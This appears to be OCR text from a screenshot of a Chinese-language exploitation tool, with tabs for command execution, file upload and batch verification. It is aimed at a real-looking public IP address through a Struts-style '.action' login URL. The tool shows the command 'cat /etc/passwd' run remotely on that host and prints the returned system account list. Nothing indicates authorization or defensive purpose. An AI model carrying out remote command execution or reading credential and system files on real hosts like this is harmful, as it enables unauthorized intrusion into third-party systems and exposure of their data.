 Action： http://125.46.74.42:7001/rtp/login!loginUI.action?code=20
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
命 令： cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin